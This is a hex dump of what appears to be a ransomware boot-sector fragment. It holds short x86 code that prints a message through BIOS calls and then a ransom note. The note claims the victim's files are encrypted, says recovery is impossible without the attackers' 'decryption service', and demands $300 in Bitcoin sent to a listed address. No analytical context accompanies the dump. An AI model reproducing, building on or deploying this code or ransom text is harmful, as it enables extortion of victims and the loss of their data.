 b8 12 00 cd 10 bd 18 7c b9 c2 01 b8 01 13 bb 0c .......|........
00 ba 00 cd 10 e2 fe 02 20 20 20 20 20 20 20 20 ........
20 20 20 20 20 20 20 20 20 20 20 20 4f 6f 6f 70 Ooop
73 2c 79 6f 75 72 20 69 6d 70 6f 72 74 61 6e 74 s,your important
20 66 69 6c 65 73 20 61 72 65 20 65 6e 63 72 79 files are encry
70 74 65 64 2e 20 20 20 20 20 20 20 20 20 20 20 pted.
20 20 20 20 20 20 20 20 20 0a 0a 49 66 20 79 6f ..If yo
75 20 73 65 65 20 74 68 69 73 20 74 65 78 74 2c u see this text,
74 68 65 6e 20 79 6f 75 72 20 66 69 6c 65 73 20 then your files
61 72 65 20 6e 6f 74 20 61 63 63 65 73 73 69 62 are not accessib
6c 65 2c 62 65 63 61 75 73 65 20 74 68 65 79 27 le,because they'
76 65 20 62 65 65 6e 20 20 20 20 0a 65 6e 63 72 ve been    .encr
79 70 74 65 64 2e 4d 61 79 62 65 20 79 6f 75 27 ypted.Maybe you'
72 65 20 62 75 73 79 20 6c 6f 6f 6b 69 6e 67 20 re busy looking
66 6f 72 20 61 20 77 61 79 20 74 6f 20 72 65 63 for a way to rec
6f 76 65 72 20 79 6f 75 72 20 66 69 6c 65 73 2c over your files,
62 75 74 20 64 6f 6e 27 74 20 20 20 0a 77 61 73 but don't   .was
74 65 20 79 6f 75 72 20 74 69 6d 65 2e 4e 6f 62 te your time.Nob
6f 64 79 20 63 61 6e 20 72 65 63 6f 76 65 72 20 ody can recover
79 6f 75 72 20 66 69 6c 65 73 20 77 69 74 68 6f your files witho
75 74 20 6f 75 72 20 64 65 63 72 79 70 74 69 6f ut our decryptio
6e 20 73 65 72 76 69 63 65 2e 20 20 20 0a 0a 49 n service.   ..I
6e 20 6f 72 64 65 72 20 74 6f 20 64 65 63 72 79 n order to decry
70 74 2e 50 6c 65 61 73 65 20 53 65 6e 64 20 24 pt.Please Send $
33 30 30 20 77 6f 72 74 68 20 6f 66 20 42 69 74 300 worth of Bit
63 6f 69 6e 20 74 6f 20 74 68 69 73 20 61 64 64 coin to this add
72 65 73 73 3a 20 20 20 20 20 20 20 20 20 20 0a ress:          .
31 47 5a 43 77 34 35 33 4d 7a 51 72 38 56 32 56 1GZCw453MzQr8V2V
41 67 4a 70 52 6d 4b 42 59 52 44 55 4a 38 6b 7a AgJpRmKBYRDUJ8kz
63 6f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 co..............